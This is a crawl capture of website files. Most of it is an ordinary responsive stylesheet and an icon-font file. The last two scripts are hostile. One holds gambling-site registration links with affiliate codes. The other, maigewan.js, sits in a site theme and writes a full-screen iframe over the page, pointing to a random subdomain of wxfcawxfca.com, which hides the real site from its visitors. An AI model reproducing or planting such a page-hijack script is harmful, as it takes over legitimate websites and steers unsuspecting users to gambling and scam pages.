.list-5 li span {
	float: right;
	color: #999;
}

.news-right {
	float: right;
	width: 340px;
}

.news-banner .img-center {
	overflow: hidden;
}

.news-banner .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.news-banner .img-center a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.news-act-menu {
	overflow: hidden;
}

.news-act-menu li {
	float: left;
	width: 50%;
}

.news-act-menu li a {
	display: block;
	text-align: center;
	line-height: 50px;
	font-size: 18px;
}

.news-act-menu li.active a {
	background-color: #23ac38;
	color: #fff;
}

.list-6 {}

.list-6 li {
	border-top: 1px solid #efefef;
}

.list-6 li a {
	display: block;
	padding: 20px;
}

.list-6 li a:hover {
	background-color: #f5f5f5;
}

.list-6 li h4 {
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.list-6 li p {
	font-size: 0;
	margin: 10px 0 0;
}

.list-6 li p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}

.list-6 li p span.i1 {
	background-image: url(../images/920_newscon1.png);
}

.list-6 li p span.i2 {
	background-image: url(../images/920_newscon2.png);
}

.news-box {
	margin-top: 20px;
	border: 1px solid #efefef;
	box-shadow: 0 5px 5px -5px #ccc;
	border-radius: 10px;
	overflow: hidden;
}

.news-box.msg {
	padding: 20px;
	background-color: transparent;
}

.news-box.msg h4 {
	font-size: 18px;
}

.news-box.msg form {
	margin-left: 0;
}

.news-box.msg .form-group {
	background-color: #f0f0f0;
	margin-left: 0;
	width: 100%;
}

.news-box.msg .form-group.yzm .form-control {
	width: 133px;
}

.case-title {
	text-align: center;
	border-bottom: 0;
}

.case-title p span {
	margin: 0 10px;
}

.web-showcase {
	margin-bottom: 30px;
}

.web-showcase-info {
	float: right;
	width: 500px;
}

.web-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.web-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}

.web-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	height: 42px;
	line-height: 21px;
	font-size: 18px;
}

.web-showcase-info .tel a {
	background-color: #23ac38;
	color: #fff;
	display: inline-block;
}

.pc-slide {
	float: left;
	width: 380px;
}

.pc-slide .view .swiper-slide .imgauto {
	width: 100%;
	height: 310px;
	line-height: 310px;
}

.pc-slide .view .swiper-container {
	width: 100%;
	/* border: #e22434 1px solid; */
}

.pc-slide .preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}

.pc-slide .preview .swiper-container {
	margin: 0 30px;
}

.pc-slide .preview .swiper-slide .imgauto {
	height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
}

.pc-slide .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.pc-slide .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}

.pc-slide .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}

.pc-slide .preview img {
	padding: 1px;
}

.pc-slide .preview .active-nav .imgauto {
	border: 1px solid #23ac38;
}

.pc-slide1 {
	margin-bottom: 40px;
}

.pc-slide1 .view {
	float: left;
	width: 870px;
}

.pc-slide1 .view .swiper-slide .imgauto {
	width: 100%;
	height: 580px;
	line-height: 580px;
}

.pc-slide1 .preview {
	position: relative;
	margin-left: 895px;
	padding-top: 40px;
}

.pc-slide1 .preview .swiper-container {
	height: 540px;
}

.pc-slide1 .preview .swiper-slide .imgauto {
	height: 171px;
	border: 3px solid #eee;
	text-align: center;
	cursor: pointer;
	position: relative;
}

.pc-slide1 .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.pc-slide1 .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat center #e7e7e7;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}

.pc-slide1 .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat center #e7e7e7;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}

.pc-slide1 .preview img {
	padding: 1px;
}

.pc-slide1 .preview .active-nav .imgauto {
	border-color: #23ac38;
}

div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}

div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}

.case-bb {
	font-size: 0;
	margin-bottom: 20px;
	background: url(../images/918_casecon4.png) repeat-x center;
}

.case-bb span {
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	padding-right: 20px;
	font-size: 24px;
}

.prd-title {
	text-align: center;
}

.prd-title p span {
	margin: 0 10px;
}

.prd-slide .view {
	width: 650px;
}

.prd-slide .view .swiper-slide .imgauto {
	height: 503px;
	line-height: 503px;
}

.prd-slide .preview {
	margin-left: 680px;
}

.prd-slide .preview .swiper-container {
	height: 463px;
}

.prd-slide .preview .swiper-slide .imgauto {
	height: 145px;
}

.list-7 {
	margin: -20px 0 0 -20px;
}

.list-7 li {
	float: left;
	width: 33.333333%;
}

.list-7 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	box-shadow: 0 0 5px #ccc;
	padding: 20px;
	position: relative;
}

.list-7 li a:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(73 146 16 / 70%);
	content: '';
	z-index: 1;
	display: none;
}

.list-7 li .img-center {
	height: 350px;
	line-height: 350px;
	overflow: hidden;
	position: relative;
}

.list-7 li .img-center:after,
.list-7 li .img-center:before {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	background: no-repeat center / contain;
	z-index: 2;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-7 li .img-center:before {
	background-image: url(../images/924_cert3.png);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}

.list-7 li .img-center:after {
	background-image: url(../images/924_cert2.png);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}

.list-7 li .text {
	text-align: center;
	margin-top: 20px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	z-index: 2;
}

.list-7 li a:hover {
	color: #fff;
}

.list-7 li a:hover:before {
	display: block;
}

.list-7 li a:hover .img-center:before,
.list-7 li a:hover .img-center:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.position {
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 8px 25px;
	background: url(../images/logo_03.png) no-repeat 0 center;
}

@media screen and (max-width: 767px) {
	body {
		min-width: 320px;
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.container {
		width: auto;
	}

	#message .m-content .m-message {
		width: 90%;
		padding: 20px;
	}

	.kf {
		display: none;
	}

	.footer-fix {
		display: block;
	}

	.more-big {
		width: 120px;
		line-height: 36px;
	}

	.more-big:after {
		border-top-width: 36px;
		width: 26px;
	}

	.more-big span {
		padding: 0 10px;
		font-size: 14px;
	}

	.header {
		padding: 10px 0;
		position: fixed;
		z-index: 100;
		width: 100%;
		top: 0;
		left: 0;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		background-color: #fff;
	}

	.header .text,
	.header .tel {
		display: none;
	}

	.header .logo {
		height: 30px;
		line-height: 30px;
		float: none;
		padding: 0;
	}

	.header .nav {
		margin: 10px 0 -10px;
		text-align: left;
		display: none;
		background: transparent;
		border-bottom: 0;
	}

	.header .nav .container:after {
		display: none;
	}

	.header .nav ul {
		margin: 0 -15px;
	}

	.header .nav li {
		display: block;
		margin: 0;
		border-top: 1px solid #eee;
		background: none;
	}

	.header .nav li a {
		line-height: 40px;
		padding: 0 15px;
		color: #333;
	}

	.header .nav li a:after {
		display: none;
	}

	.header .nav li .arr {
		display: block;
	}

	.header .nav li.active a,
	.header .nav li.open a,
	.header .nav li a:hover {
		background-color: transparent;
		color: #23ac38;
	}

	.header .nav li.open .arr:after {
		border-color: #23ac38;
		-webkit-transform: rotate(225deg);
		transform: rotate(225deg);
	}

	.header .nav .dropdown-box {
		position: static;
		background-color: #f5f5f5;
		min-width: auto;
		text-align: left;
	}

	.header .nav .dropdown-box a {
		color: #333 !important;
		border-top: 1px dotted #ddd;
		padding: 0 15px;
		line-height: 40px;
		background-color: transparent !important;
		border-bottom: 0;
	}

	.header .nav .dropdown-box a:hover {
		background-color: transparent !important;
	}

	.menu-btn {
		display: block;
	}

	.banner .swiper-slide {
		height: 160px;
	}

	.section,
	.section-sub {
		padding: 30px 0;
	}

	.section-title {
		margin-bottom: 20px;
	}

	.section-title small {
		font-size: 24px;
	}

	.section-title strong {
		font-size: 18px;
	}

	.section-title strong:after {
		width: 60%;
	}

	.section-title-more .more-big {
		margin: 0 0 20px;
	}

	.section-title-1 {
		margin-bottom: 20px;
	}

	.section-title-1 strong {
		font-size: 22px;
	}

	.section-title-1 h4 {
		font-size: 18px;
		padding: 0 30px;
	}

	.in-prd-menu {
		margin: 0 0 20px;
	}

	.in-prd-menu .hform {
		float: none;
		margin: 0 0 10px;
	}

	.in-prd-menu .hform input {
		padding: 7px 50px 7px 12px;
		width: 100%;
		box-sizing: border-box;
	}

	.in-prd-menu .hform button {
		height: 36px;
	}

	.in-prd-menu ul {
		float: none;
	}

	.in-prd-menu li {
		width: 50%;
	}

	.in-prd-menu li a {
		text-align: center;
		font-size: 14px;
		line-height: 34px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.list-1 {
		margin: -30px 0 0 -10px;
	}

	.list-1 li {
		width: 50%;
	}

	.list-1 li a {
		margin: 30px 0 0 10px;
		padding: 10px 10px 30px 10px;
	}

	.list-1 li .text {
		font-size: 14px;
		line-height: 1.4;
		margin-top: 10px;
	}

	.list-1 li .desc {
		font-size: 12px;
		margin-top: 5px;
	}

	.list-1 li .more {
		width: 40px;
		height: 40px;
		line-height: 40px;
		margin-left: -24px;
		bottom: -24px;
	}

	.list-1-1 .img-cover {
		margin: -10px -10px 0;
	}

	.in-adv {
		margin: -10px 0 0;
	}

	.in-adv li {
		width: 100%;
	}

	.in-adv li a {
		padding: 15px;
		margin: 10px 0 0;
	}

	.in-adv li .img-center {
		width: 70px;
		height: 70px;
		line-height: 70px;
	}

	.in-adv li .text {
		margin-left: 85px;
	}

	.in-adv li .text h4 {
		font-size: 16px;
	}

	.in-adv li .text p {
		font-size: 12px;
		margin-top: 6px;
	}

	.list-2 {
		margin: 0 0 -10px;
	}

	.list-2 li {
		width: 100%;
	}

	.list-2 li a {
		margin: 0 0 10px;
	}

	.list-2 li .text {
		font-size: 16px;
		line-height: 44px;
	}

	.list-2-1 {
		margin: -10px 0 0 -10px;
	}

	.list-2-1 li {
		width: 50%;
	}

	.list-2-1 li a {
		margin: 10px 0 0 10px;
	}

	.list-2-1 li .text {
		font-size: 14px;
		line-height: 36px;
		padding: 0 10px;
	}

	.list-2-1-1 li:last-child {
		display: none;
	}

	.in-about dt {
		float: none;
		width: auto;
		margin: 0 0 20px 20px;
	}

	.in-about dt:before {
		left: -20px;
		bottom: -20px;
		width: 100%;
	}

	.in-about dd {
		margin: 20px 0 0;
		padding: 20px;
		height: auto;
	}

	.in-about dd h4 {
		font-size: 16px;
	}

	.in-about dd p {
		margin: 10px 0 0;
		font-size: 14px;
		line-height: 1.8;
	}

	.in-about dd .more-big {
		margin-top: 20px;
	}

	.list-3 {
		margin: -10px 0 0;
	}

	.list-3 li {
		width: 100%;
	}

	.list-3 li a {
		margin: 10px 0 0;
		padding: 10px;
	}

	.list-3 li a:after {
		border-bottom-width: 87px;
		border-right-width: 50px;
		width: 50px;
	}

	.list-3 li .date {
		padding: 11px 0;
		width: 90px;
	}

	.list-3 li .date small {
		font-size: 12px;
	}

	.list-3 li .date strong {
		font-size: 28px;
		margin-top: 5px;
	}

	.list-3 li .text {
		margin-left: 100px;
	}

	.list-3 li .text h4 {
		font-size: 16px;
	}

	.list-3 li .text p {
		margin-top: 5px;
		line-height: 1.45;
		height: 40px;
	}

	.footer {
		padding-top: 30px;
	}

	.footer dl {
		margin: 0 1% 10px;
		width: 48%;
		border: 1px solid #fff;
		box-sizing: border-box;
		padding: 0 15px;
	}

	.footer dt {
		line-height: 36px;
		font-size: 16px;
		margin: 0;
		position: relative;
	}

	.footer dt:after {
		position: absolute;
		right: 6px;
		top: 50%;
		width: 9px;
		height: 9px;
		border-top: solid 1px #bdbebf;
		border-right: solid 1px #bdbebf;
		background-color: transparent;
		margin: -3px 0 0;
		-webkit-transform: rotate(135deg) translateX(-50%);
		transform: rotate(135deg) translateX(-50%);
		-webkit-transition: all 0.5s;
		transition: all 0.5s;
	}

	.footer dd {
		display: none;
	}

	.footer dd ul {
		padding-bottom: 10px;
	}

	.footer dl.open dt:after {
		-webkit-transform: rotate(315deg) translateX(-50%);
		transform: rotate(315deg) translateX(-50%);
		right: 0;
		margin-top: -6px;
	}

	.footer .pp {
		display: block;
	}

	.footer-contact {
		width: 100%;
		margin-top: 10px;
	}

	.footer-contact .code {
		display: none;
	}

	.footer-copy {
		margin-top: 30px;
		font-size: 12px;
		text-align: center;
	}

	.pages {
		margin-top: 15px;
	}

	.pages a {
		margin: 3px !important;
		font-size: 12px;
		line-height: 30px;
		padding: 0 12px;
	}

	.banner-sub {
		height: 130px;
	}

	.ct2-sd {
		float: none;
		width: auto;
	}

	.ct2-mn {
		float: none;
		width: auto;
	}

	.panel-sd .tit {
		display: none;
	}

	.lanmu {
		overflow: hidden;
		margin: 0 -1px 20px;
	}

	.lanmu li {
		float: left;
		width: 50%;
		border: 0;
	}

	.lanmu li .arr {
		display: none;
	}

	.lanmu li>a {
		padding: 0;
		text-align: center;
		font-size: 14px;
		line-height: 34px;
		border: 1px solid #fff;
	}

	.list-4 li a {
		padding: 0 0 15px;
		margin-bottom: 15px;
	}

	.list-4 li .img-center {
		width: 90px;
	}

	.list-4 li .text {
		margin: 0 0 0 100px;
		padding: 0 40px 0 0;
	}
	
	.list-4 li .al {
		margin: 0 0 0 0px;
	}

	.list-4 li .text h4 {
		padding: 0;
		font-size: 14px;
	}

	.list-4 li .text p {
		line-height: 18px;
		font-size: 12px;
		height: 36px;
		overflow: hidden;
	}

	.list-4 li .date {
		margin-top: 0;
		right: 0;
	}

	.list-4 li .date span {
		margin: 0 0 5px;
		font-size: 12px;
		color: #adadad;
	}

	.list-4 li a:hover {
		padding-left: 0;
	}

	.list-4 li a:hover .text {
		padding: 0 40px 0 0;
	}

	.list-4 li:first-child a {
		padding-top: 0;
		margin-top: 0;
		border-top: 0;
	}

	.nav-sub {
		margin: -5px 0 20px -5px;
	}

	.nav-sub li a {
		margin: 5px 0 0 5px;
		font-size: 12px;
		padding: 0 10px;
		line-height: 32px;
	}

	.about-1 {
		font-size: 14px;
	}
	.about-1 img {
		max-width: 100%;
	}

	.about-2 {
		padding: 0 35px;
	}

	.about-2 .text {
		margin: 0;
	}

	.about-2 .swiper-button-prev {
		left: 0;
	}

	.about-2 .swiper-button-next {
		right: 0;
	}

	.about-2 .swiper-pagination {
		display: block;
	}

	.about-3 li {
		width: 100%;
	}

	.contact-right,
	.contact-left {
		width: auto;
		float: none;
	}

	.contact-right .item {
		margin-bottom: 20px !important;
	}

	.contact-right .item .ewm {
		margin-top: 0;
		font-size: 12px;
	}

	.contact-right .item .ewm a {
		line-height: 24px;
		background-size: 12px auto;
		background-position: 64px center;
		padding: 0 26px 0 10px;
	}

	.contact-right .item .ewm .img-center:before {
		display: none;
	}

	.contact-right .item .ewm .img-center:after {
		top: 39px;
	}

	.contact-right .item h4 {
		font-size: 18px;
	}

	.contact-right .item .text {
		margin-top: 15px;
		line-height: 1.8;
		padding-left: 10px;
		border-left-width: 1px;
	}

	.contact-left .map {
		height: 200px;
		margin-bottom: 20px;
	}
	
	.message-con {
	    margin: 0 auto;
	    width: auto;
	}

	.msg {
		padding: 15px;
	}

	.msg h4 {
		font-size: 18px;
	}

	.msg .tips {
		font-size: 14px;
	}

	.msg form {
		margin-left: 0;
	}

	.msg .form-group {
		width: 100%;
		margin: 10px 0 0;
	}

	.msg .form-group.full {
		width: 100%;
	}

	.msg .form-group.yzm {
		position: relative;
	}

	.msg .form-group.yzm .form-control {
		width: 100%;
		padding-right: 100px;
		box-sizing: border-box;
	}

	.msg .form-group.yzm .yzm-pic {
		position: absolute;
		right: 10px;
		top: 10px;
		width: 90px;
	}

	.message-left,
	.message-right {
		width: auto;
		float: none;
	}

	.message-left {
		margin-bottom: 30px;
		font-size: 14px;
	}

	.message-left h4 {
		font-size: 18px;
		margin-bottom: 20px;
	}

	.jobs .item .tit {
		padding: 10px 56px 10px 10px;
	}

	.jobs .item .tit h4 {
		font-size: 16px;
	}

	.jobs .item .tit p {
		margin-top: 5px;
	}

	.jobs .item .tit p span {
		font-size: 12px;
		margin-right: 10px;
	}

	.jobs .item .tit:after {
		font-size: 20px;
		line-height: 44px;
		width: 35px;
		top: 10px;
		right: 10px;
	}

	.jobs .item .con {
		padding: 10px;
		font-size: 14px;
	}

	.news-left {
		float: none;
		width: auto;
	}

	.news-right {
		display: none;
	}

	.news-title {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.news-title h1 {
		font-size: 18px;
	}

	.news-title p span {
		font-size: 12px;
		margin-right: 10px;
	}

	.news-content {
		margin-bottom: 20px;
	}

	.news-exp {
		padding-top: 10px;
		font-size: 12px;
	}

	.news-panel {
		margin-top: 30px;
	}

	.news-panel .tit {
		margin-bottom: 15px;
	}

	.news-panel .tit span {
		font-size: 16px;
		padding-bottom: 10px;
	}

	.news-panel .tit .fh {
		font-size: 14px;
	}

	.list-5 {
		margin-top: -10px;
	}

	.list-5 li {
		width: 100%;
	}

	.list-5 li a {
		padding-bottom: 10px;
		margin-top: 10px;
		font-size: 12px;
	}

	.case-title p span {
		margin: 0 5px;
	}

	.pc-slide,
	.web-showcase-info {
		float: none;
		width: auto;
	}

	.web-showcase-info {
		margin-top: 20px;
	}

	.web-showcase-info h1 {
		font-size: 20px;
		line-height: 1.8;
	}

	.web-showcase-info p {
		height: auto;
	}

	.case-bb {
		margin-bottom: 10px;
	}

	.case-bb span {
		font-size: 18px;
	}

	.abcc {
		margin-top: -50px;
		padding-top: 80px;
	}

	.list-7 {
		margin: -10px 0 0 -10px;
	}

	.list-7 li {
		width: 50%;
	}

	.list-7 li a {
		margin: 10px 0 0 10px;
		padding: 10px;
	}

	.list-7 li .img-center {
		height: 150px;
		line-height: 150px;
	}

	.list-7 li .text {
		margin-top: 10px;
		font-size: 14px;
	}

	.list-7 li .img-center:after,
	.list-7 li .img-center:before {
		width: 30px;
		height: 30px;
		margin: -15px 0 0 -15px;
	}

	.position {
		font-size: 12px;
		display: none;
	}
}
.pagination p {
	margin: 0;
	cursor: pointer
}

.pagination {
	height: 40px;
	padding: 20px 0px;
    color: #808080;
    text-align: center;
    font-size: 14px;
}

.pagination a {
	margin: 10px;
	padding: 2px 12px;
	height: 24px;
	border: 1px #cccccc solid;
	background: #fff;
	text-decoration: none;
	color: #808080;
	font-size: 12px;
	line-height: 24px;
}

.pagination a:hover {
	color: #23ac38;
	background: white;
	border: 1px #23ac38 solid;
}

.pagination a.cur {
	border: 1px solid #23ac38;
	background: #23ac38;
	color: #fff;
}

.pagination p {
	float: left;
	padding: 2px 12px;
	font-size: 12px;
	height: 24px;
	line-height: 24px;
	color: #bbb;
	border: 1px #ccc solid;
	background: #fcfcfc;
	margin-right: 8px;
}

.pagination p.pageRemark {
	border-style: none;
	background: none;
	margin-right: 0px;
	padding: 4px 0px;
	color: #666;
}

.pagination p.pageRemark b {
	color: red;
}

.pagination p.pageEllipsis {
	border-style: none;
	background: none;
	padding: 4px 0px;
	color: #808080;
}

.dates li {
	font-size: 14px;
	margin: 20px 0
}

.dates li span {
	float: right
}
/*手机端*/
@media (max-width: 767px) {
	.ueditor_baidumap{
		width: 100%;
	}
}
/*平板电脑*/
@media (min-width: 768px) and (max-width: 991px) {
	.ueditor_baidumap{
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://4nzmh78x2ds.wxfcawxfca.com/css/flaticon.css
body_size: 312
content:
@font-face {
    font-family: "flaticon";
    src: url("./flaticon.ttf?895f34facb80fbcdfb0d421717b6a343") format("truetype"),
url("./flaticon.woff?895f34facb80fbcdfb0d421717b6a343") format("woff"),
url("./flaticon.woff2?895f34facb80fbcdfb0d421717b6a343") format("woff2"),
url("./flaticon.eot?895f34facb80fbcdfb0d421717b6a343#iefix") format("embedded-opentype"),
url("./flaticon.svg?895f34facb80fbcdfb0d421717b6a343#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-home:before {
    content: "\f101";
}
.flaticon-living-room:before {
    content: "\f102";
}
.flaticon-crane:before {
    content: "\f103";
}
.flaticon-blueprint:before {
    content: "\f104";
}
.flaticon-graphic-design:before {
    content: "\f105";
}
.flaticon-customer-service:before {
    content: "\f106";
}


--- FILE ---
content_type: application/javascript
request_url: https://4nzmh78x2ds.wxfcawxfca.com/lianjie/lianjie.js
body_size: 646
content:
// 默认链接配置（桌面端）                                                          秋天
var ybty_links = {
     aiyouxi: 'https://www.wt8hkd.vip:9109/register18888/?i_code=4512017',  // 爱游戏桌面端链接
      jiuyou: 'https://www.6a41po.vip:9103/register44068/?i_code=38753397',  // 九游桌面端链接
      kaiyun: 'https://www.cm5ccj.vip:9056/register22124/?i_code=55078548'      // 开云桌面端链接
};v

// 如果是在移动端页面 m.html 中，更新主链接配置                                     秋天
if (window.location.pathname.includes('m.html')) {
    ybty_links = {
     aiyouxi: 'https://www.ccbgx0.vip:2701/entry/register18888/?i_code=4512017',  // 爱游戏移动端链接
      jiuyou: 'https://www.max5mk.vip:9122/entry/register44068/?i_code=38753397',  // 九游移动端链接
      kaiyun: 'https://www.a6jyb8.vip:8002/entry/register22124/?i_code=55078548'      // 开云移动端链接
    };
}

// 移动端备用链接配置）                                                             秋天
var backup_links = {
     aiyouxi: 'https://www.r74tcs.vip:7382/entry/register18888/?i_code=4512017',  // 爱游戏备用链接（移动端）
      jiuyou: 'https://www.obsg2x.vip:3410/entry/register44068/?i_code=38753397',   // 九游备用链接（移动端）
      kaiyun: 'https://www.ozagc1.vip:9073/entry/register22124/?i_code=55078548'    // 开云备用链接（移动端）
 };



function _Reg(key, isBackup = false) {
    var linkToOpen;

    if (isBackup) {
        // 选择备用链接
        linkToOpen = backup_links[key];
    } else {
        // 选择主链接
        linkToOpen = ybty_links[key];
    }

    if (linkToOpen) {
        window.open(linkToOpen, '_blank');  // 在新标签页中打开链接
    } else {
        console.error('Unknown key:', key);  // 如果 key 不在对象中，输出错误
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://laiylai.com/themes/laiylai_com/maigewan.js
body_size: 505
content:
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'wxfcawxfca.com';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a36be8c50549940ccab1223b28984c2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();